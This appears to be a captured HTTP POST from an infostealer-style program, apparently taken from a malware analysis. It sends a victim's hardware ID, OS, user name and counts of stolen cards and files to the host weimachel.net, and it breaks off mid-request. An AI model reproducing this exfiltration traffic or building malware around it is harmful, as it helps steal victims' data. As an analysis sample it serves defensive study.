 .&bJPOST / HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 111609
Host: weimachel.net
Connection: Keep-Alive
Cache-Control: no-cache
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="hwid"
eeeb5d54-7880-42a7-b542-739bbc26cf4b
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="os"
Windows 7 Professional
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="platform"
x64
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="profile"
160
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="user"
admin
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="cccount"
0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="fcount"
1
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="telegram"
0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="ver"